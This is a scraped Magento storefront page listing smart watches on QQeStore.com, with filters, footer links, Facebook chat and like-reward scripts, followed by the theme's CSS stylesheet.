                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/313257/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
        		</div>
        <script type="text/javascript">decorateGeneric($$('.item-block'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        
<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>34 Item(s)</strong>
                    </p>

        <div class="limiter">
            <label>Show:</label>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=25" ><span><span>25</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=50" ><span><span>50</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=75"  class="active"><span><span>75</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=100" ><span><span>100</span></span></a>

            
        </div>

        
    
    
    
    
    

    </div>

        <div class="sorter">
                <ul class="view-mode">
                                    <li><label>View as:</label></li>
                                                <li><strong title="Grid" class="grid grid_on"><span>Grid</span></strong></li>
                                                                <li><a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;mode=list" title="List" class="list list_off"><span>List</span></a></li>
                                                </ul>
            
        <ul class="sort-by">
            <li><label>Sort By:</label></li>

                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=position" class="active"><span>Position</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=name"><span>Name</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=price"><span>Price</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=brand"><span>Brand</span></a></li>
                
                            <li><a class="set_des" href="http://www.qqestore.com/smart-watch.html?dir=desc&amp;limit=75&amp;order=position" title="Set Descending Direction">Set Descending Direction</a></li>
                    </ul>
    </div>
    </div>
    </div>
</div>

    </div>
                </div>
                <div class="col-left sidebar" id="col-left"><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Shop By</span></strong>
    </div>
        <div class="block-content">
    	    		<dl id="narrow-by-list">
    			<dt style="border-top: none;">Category</dt>  
    			<dd class="odd"><ul id="custommenu-left"><li><label class="active first"><a href="http://www.qqestore.com/smart-watch.html">Smart Watch</a></label><ul class=""><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand.html?limit=75">By Brand</a>&nbsp;(19)</label><ul class="haschild"><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand/apple.html?limit=75">Apple</a>&nbsp;(2)</label></li><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand/samsung.html?limit=75">Samsung</a>&nbsp;(5)</label></li><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand/xiaomi.html?limit=75">Xiaomi</a>&nbsp;(3)</label></li><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand/huawei-1.html?limit=75">Huawei</a>&nbsp;(1)&nbsp;<img class="navimg" height="15" style="vertical-align:middle" src="http://www.qqestore.com/magento/media/catalog/category/new_category_8.gif" /></label></li><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/featured-brand/realme.html?limit=75">Realme</a>&nbsp;(1)</label></li></ul></li><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/accessories.html?limit=75">Accessories</a>&nbsp;(4)</label><ul class="haschild"><li class=""><label style=""><a style="" href="http://www.qqestore.com/smart-watch/accessories/apple.html?limit=75">Apple</a>&nbsp;(3)</label></li></ul></li></ul></li></ul></ul></dd>
        	</dl>
                                <p class="block-subtitle">Shopping Options</p>
            <dl id="narrow-by-list">
                                                                                                                                        	                    <dt class="layered-custom">Price</dt>
	                    <dd>
<ol>
    <li>
                <a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;price=-200"><span class="price">$0.00</span> - <span class="price">$199.99</span></a>
                        (10)
            </li>
    <li>
                <a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;price=200-400"><span class="price">$200.00</span> - <span class="price">$399.99</span></a>
                        (10)
            </li>
    <li>
                <a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;price=400-600"><span class="price">$400.00</span> - <span class="price">$599.99</span></a>
                        (9)
            </li>
    <li>
                <a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;price=600-800"><span class="price">$600.00</span> - <span class="price">$799.99</span></a>
                        (4)
            </li>
    <li>
                <a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;price=800-"><span class="price">$800.00</span> and above</a>
                        (1)
            </li>
</ol>
</dd>
                	                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
<div class="block-subscribe">
    <div class="block-title">
        <!--Get Deal		*<br />
		<em>Sign Up for Our Hot Deal Newsletter </em>-->
    </div>
    <form action="http://www.qqestore.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="subscribe-content">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
                <button type="submit" title="Subscribe" class="button"><span>Subscribe</span></button>

        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-22"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/21/220x40-bank-financing.png" alt="" width="220" height="40" /></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-66"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=dell"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Dell.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-60"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=fujifilm"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Fujifilm.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-70"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=apple"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Apple.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-48"><a href="http://www.qqestore.com/camera-and-camcorders/camcorders.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-camcorder.jpg" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-54"><a href="http://www.qqestore.com/health-fitness-device/featured-brand/apple.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-applewatch.jpg" alt="" /></a></li>
        </ul>
</div>
</div>
            </div>
        </div>
		        <div class="footer-container">
    <div class="footer">
        <div class="footer_top">
	    	    		<div class="clear">&nbsp;</div>
	</div>
        <div class="original-footer">
             <div class="bottom-container"><div class="widget widget-static-block"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="37017061213"
  theme_color="#eb7501"
  logged_in_greeting="Hi! How can we assist you?"
  logged_out_greeting="Hi! How can we assist you?">
</div></div></div>
<table id="footer" cellspacing="0">
<tr class="toprow">
<td><b>Get To Know Us</b></td>
<td><b>QQeStore.Com</b></td>
<td><b>Let Us Help You</b></td>
<td><b>Connect With Us</b></td>
</tr>
<tr>
<td>
   
<a href="http://www.qqestore.com/why-shop-with-us">Why Shop With Us</a></td>
<td>
<a href="http://www.qqestore.com/outlets">Retail Outlets</a></td>
<td>
<a href="http://www.qqestore.com/privacy-policy ">Privacy Policy</a></td>
<td rowspan="8">
<a href="http://www.facebook.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg//footer/1339830960_facebook.png" alt="" /></a>
<a href="http://www.twitter.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/1339830966_twitter.png" alt="" /></a>
<a href="http://www.instagram.com/qqestorebrunei" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/icon32x32_instagram.png" alt="" /></a>

</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/how-to-order">How to Order?</a></td>
<td>
<a href="http://www.qqestore.com/pick-up-and-payment-center ">Pick Up and Payment Center</a></td>
<td>
<a href="http://www.qqestore.com/terms">Terms and Conditions</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/contacts">Wholesaler Inquiries</a></td>
<td>
<a href="http://www.qqestore.com/shipment-delivery">Shipment Delivery</a></td>
<td>
<a href="http://www.qqestore.com/contacts">Contact Us</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/bank-financing">Bank Financing</a></td>
<td>
<a href="http://www.qqestore.com/warranty-return-and-refund-policy">Warranty and Return</a></td>
<td>
<a href="http://www.qqestore.com/corporate-contact">Corporate, Institute & Government</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/smart-rewards">SMART Rewards</a></td>
<td>
<a href="http://www.qqestore.com/size-chart">Sizing Info</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/international-orders">International Orders</a></td>
<td><a href="http://www.qqestore.com/match-the-price">Match-The-Price</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/FAQ">FAQ</a></td>
<td><a href="http://www.qqestore.com/jobs">We Are Hiring</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/knowledge-base">Knowledge Base</a>
</td>
<td>&nbsp;</td>
<td>
　</td>
</tr>
</table>	</div>
        <div class="footer_bottom">
	     <img class="payment_icons" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/payment_icons.gif" alt=""/>
	     <address>Designated trademarks and brands are the property of their respective owners.<br/>
The QQeStore.com name and logo are trademarks of Linknet Solutions Sdn Bhd.<br/>
All prices and specifications are subject to change without notice.<br/>
Copyright &copy; 1998-2023 QQeStore.com. All rights reserved.<br/><br/></address>
	</div>
    </div>

</div>
        <script type="text/javascript"> 

window.oldFbAsyncInit = window.fbAsyncInit || function(){};
window.fbAsyncInit = function() {
	
	window.oldFbAsyncInit();
	
	var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAfCNNxt+j/h/Mq8W4Zh1nkF/AUhzIpR0pg=', $('facebook-like-rewards-ajax-loading'));
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1.0(\'8.9\',3(4){2.1.0(\'6.b\',3(4){7.a()});2.1.0(\'6.c\',3(4){7.e()});d(5){5.f()}});',16,16,'subscribe|Event|FB|function|response|notification_elem|edge|flr|xfbml|render|onLike|create|remove|if|onUnLike|show'.split('|'),0,{}));

};

var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAfCNNxt+j/h/Mq8W4Zh1nkF/AUhzIpR0pg=', $('facebook-like-rewards-ajax-loading'));
FB.Event.subscribe('xfbml.render', function (response) {
    FB.Event.subscribe('edge.create', function (response) {
        flr.onLike()
    });
    FB.Event.subscribe('edge.remove', function (response) {
        flr.onUnLike()
    });
    if (notification_elem) {
        notification_elem.show()
    }
});
</script>

    </div>
		<script type="text/javascript">
		      jQuery(document).ready(function() {
			    myHeight= (jQuery('#custommenu').height() + 11) +'px';
				jQuery(".cms-home .col-left").css("marginTop", myHeight);
			  });

		</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css
body_size: 28438
content:

/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_blank
 * @copyright   Copyright (c) 2011 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0) 
 */

/* Reset ================================================================================= */
* { margin:0; padding:0; -webkit-text-size-adjust:none;} /* for Chrome fixed */
* { margin:0; padding:0; }

body          { background:#fff; min-width:1014px; font-family:'Titillium Web', Lucida Grande, Arial; font-size:1.0em; line-height:1.5em; color:#4D4D4D; text-align:center; }
body > .wrapper {}

img           { border:0; vertical-align:top; }

a             { color:#000; text-decoration:none; }
a:hover       { text-decoration:underline;}
:focus        { outline:0; }

/* Headings */
h1            {  font-size:22px; font-weight:normal; line-height:1.15; margin-bottom:5px;}
h2            {  font-size:16px; font-weight:normal; line-height:1.25; margin-bottom:5px; }
h3            {  font-size:13px; font-weight:600; line-height:1.25; margin-bottom:5px; color:#000;}
h4            {  font-size:12px; font-weight:600; margin-bottom:5px; }
h4.statics            {  font-size:15px; font-weight:600; color: #d81920}
h5            {  font-size:12px; font-weight:700; margin-bottom:5px; }
h6            {  font-size:10px; font-weight:700; margin-bottom:5px; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
/* ======================================================================================= */


/* Layout ================================================================================ */
.wrapper {width:100%;}
.page { width:1200px; margin:0 auto; padding:0; text-align:left; background:#fff; }
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; background:#fff;}
.main-container {min-height:400px;}
.main { background:#fff; padding:0 0 10px;}

/* Base Columns */
.col-left { float:left; width:220px; }
.col-main { float:left; width:970px; padding:10px 0; }
.col-right { float:right; width:220px;  }
.sidebar {margin:8px 0 0 0;}


.catalog-product-view .col-main{padding-bottom:0;}
.catalog-product-view .main{padding:0;}

/* 1 Column Layout */
.col1-layout .col-main { float:none; width:auto; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main { width:724px; margin-left:10px; }
.col3-layout .col-wrapper { float:left; width:960px; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:49%; }
.col2-set .col-2 { float:right; width:49%; }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px 'Titillium Web'; vertical-align:middle; color:#888; }
input.input-text,select,textarea { background:#fff; border:1px solid #d9d9d9; }
input.input-text,textarea { padding:3px; }
select { padding:1px 1px; }
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #f0f0f0; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:33px!important; }

/* All Buttons - General (bkg_btn.gif)*/
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */

button.button { overflow:visible; width:auto; border:0; padding:0; margin:0; cursor:pointer; position:relative; background:url(../images/sprites_repeat.gif) repeat-x 0 -300px; height:21px;  margin-left:5px;}
button.button span{font-size:12px;}
button.button span span{color:#fff; padding: 0 4px; line-height:20px;}

button.btn-round, button.btn-gray, button.btn-round-s { height:32px; border:0; padding:0; margin:0; background:transparent; /* line-height:21px; */ overflow:visible; cursor:pointer; vertical-align:middle;  }
button.btn-gray{height:21px;}

a.btn-round,
button.btn-round span,
a.btn-round span,
button.btn-round span span { background-color:transparent; background-image:url(../images/btn_bg_orange.gif); background-repeat:no-repeat; }


.sidebar button.button span,
.sidebar button.button span span,
a.btn-gray,
button.btn-gray span,
a.btn-gray span,
button.btn-gray span span { background-color:#fff; background-image:url(../images/btn_bg_gray.gif); background-repeat:no-repeat; }

.sidebar button.button span,
button.btn-round-s span,
a.btn-round,
a.btn-gray,
button.btn-gray span,
a.btn-round,
button.btn-round span {
    border:0;
    padding:0 0 0 30px; margin:0;
    cursor:pointer;
    background-position:0 0;
    display:-moz-inline-stack;
    display:inline-block;
    color:#000;
    height:32px;
    text-decoration:none;
    }

.sidebar button.button span span,
button.btn-round-s span span,
a.btn-round span,
a.btn-gray span,
button.btn-gray span span,
a.btn-round span,
button.btn-round span span {
    padding:0 22px 0px 6px;
    color:#fff;
    background-position:100% 0;
    display:-moz-inline-block;
    display:inline-block;
    white-space:nowrap;
    text-transform:none;
    font-size:15px;
	font-weight:bolder;
	line-height:32px;
    height:32px;
    }
a.btn-round, a.btn-gray, a.btn-round-s, .sidebar button.button{ line-height:1!important; }
a.btn-round span, a.btn-gray span, a.btn-round-s { line-height:32px!important; }
.btn-round:active, .btn-gray:active, btn-round-s:active, .sidebar button.button:active { bottom:0px; right:0px; position:relative; z-index:2; }
button.btn-round:active span span, button.btn-gray:active span span, button.btn-round-s:active span span,.sidebar button.button:active span { margin:0; }

/* checkout button */
button.btn-round.btn-checkout span, button.btn-round.btn-checkout span span{background-image:url(../images/btn_bg_checkout.gif);}
button.btn-round.btn-checkout span{padding-left:10px;}
button.btn-round.btn-checkout span span{padding-right:33px;}

/* All gray button and sidebar button*/
a.btn-gray, button.btn-gray span, .sidebar button.button span{height:22px; color:#000; padding-left:10px;  }
a.btn-gray span, button.btn-gray span span, .sidebar button.button span span{height:22px; padding: 0 10px 0 3px; line-height:22px; color:#000; font-size:12px; font-weight:normal;}



/* small add to cart button*/
button.btn-round-s span, button.btn-round-s span span{background-image:url(../images/btn_bg_orange_s.gif);}
button.btn-round-s span{padding-left:20px; height:22px; }
button.btn-round-s span span{padding-right:10px; height:22px; font-size:12px; font-weight:bold; line-height:20px;}





/* End of All Buttons */



/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 2px; list-style-type: none;}
.form-list label { float:left; color:#111; font-weight:bold; position:relative; z-index:0; font-size:12px;  }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; margin-bottom:13px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:648px; }
.form-list li.additional-row { border-top:0px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:114px; }
.form-list .name-middlename input.input-text { width:94px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:160px; }

.opc .form-list .customer-name-suffix .name-lastname,
.opc .form-list .customer-name-middlename .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-lastname { width:203px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:150px; }

.opc .form-list .customer-name-prefix .name-firstname input.input-text,
.opc .form-list .customer-name-suffix .name-lastname input.input-text,
.opc .form-list .customer-name-middlename .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:190px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

.buttons-set { clear:both; margin:5px 0 0; padding:5px;  }
.buttons-set .back-link { float:left; }
.buttons-set button.button { float:right; }
.buttons-set p.required { margin:0 0 8px; font-size:12px; }

.buttons-set-order {}

.fieldset { border:0px solid #ddd; background:#fefefe; margin:10px 0; padding:0 0 20px 0;}
.fieldset .legend {margin:0;  padding:0 20px 0 20px; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;}
.fieldset .form-list{padding:15px 40px 5px 40px;}
.fieldset p{padding:15px 40px 0 40px; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; line-height:13px; font-size:10px; background:url(../images/validation_advice_bg.gif) 2px 1px no-repeat; color:#f00; }
.validation-failed { border:1px dashed #f00 !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:10px; text-align:right; color:#f00; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#f00; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px; }
.messages li li { margin:0 0 3px; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid !important; border-width:0px !important; background-position:10px 9px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:8px 8px 8px 32px !important; font-size:12px !important; font-weight:bold !important; }
.error-msg { border-color:#f16048; background-color:#FAEBE7; background-image:url(../images/i_msg-error.gif); color:#FF0000; }
.success-msg { border-color:#446423; background-color:#EFF5EA; background-image:url(../images/i_msg-success.gif); color:#009245; }
.note-msg,
.notice-msg { border-color:#fcd344; background-color:#fafaec; background-image:url(../images/i_msg-note.gif); color:#3d6611; }

/* BreadCrumbs */
.breadcrumbs { font-size:12px; font-weight:normal; color:#666; line-height:32px; width:100%; border-bottom:0px solid #ddd; height:27px; overflow:hidden; }
.breadcrumbs li { display:inline; }
.breadcrumbs li a {color:#000; text-decoration:none;}
.breadcrumbs li span {display:inline; width:6px; height:13px; margin:0px 4px 0 4px;}
.breadcrumbs li.home{background: url("../images/sprites_repeat.gif") no-repeat  8px -749px; padding-left:27px;  }

/* Page Heading */
.page-title {  padding:0 0 5px; margin:5px 0 0 0; }
.page-title h1,
.page-title h2 { font-weight:600; font-size:14px; text-shadow: 0 0 4px #aaa;}
/* .page-title h2 { font-weight:700; font-size:14px; color:#000; text-transform:uppercase; font-style:italic;} */
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle,
.sub-title { clear:both; }

.checkout-cart-index .page-title{margin:0; padding:2px 0 4px;}
.checkout-cart-index .page-title h1{color:#000; font-style:italic;  }

/* Pager */
.pager { font-size:12px; background:#fafafa; padding:4px 8px; border-top:1px solid #e2e2e2; text-align:center; }
.pager .amount { float:left; margin:0; }
.pager .limiter { float:right; margin-right:10px; }
.pager .limiter label {  }
.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }
.pager .pages { margin-left: 43%;}
.pager .pages strong{float:left; padding-right:3px; font-weight:normal; padding-top:2px;}
.pager .pages ol {  }
.pager .pages li { float:left; border:1px solid #fff; padding:2px 4px; background:#eee; }
.pager .pages li.next-icon, .pager .pages li.prev-icon{border:none;}
.pager .pages .current, .pager .pages li:hover {background:url(../images/toolbar-icons.gif) repeat-x 0 -87px; color:#fff;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li.next-icon:hover, .pager .pages li.prev-icon:hover{background:none;}
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{background:url(../images/toolbar-icons.gif) repeat-x 5px -111px; height:19px; width:16px; text-indent:-10000px; display:block;  }
.pager .pages li.previous_l, .pager .pages  li.next_l{padding:0;}
.pager a.i-previous{background-position:5px -128px}
.pager a.i-next:hover{background-position:-11px -111px;}
.pager a.i-previous:hover{background-position:-11px -128px;}


/* Sorter */
.sorter { font-size:12px; background:#fafafa; padding:8px 8px 4px 8px; border-top:1px solid #e2e2e2; }
.sorter .view-mode { float:left; margin:0;  line-height:14px;}
.sorter .view-mode li{padding:0 10px 0 0;}
.sorter .view-mode  span{display:block; background:url(../images/toolbar-icons.gif) no-repeat 0 0; padding-left:20px; height:14px; display:block;}
.sorter .view-mode .grid_on span{ background-position:0 0; }
.sorter .view-mode .grid_off span{ background-position:0 -14px;}
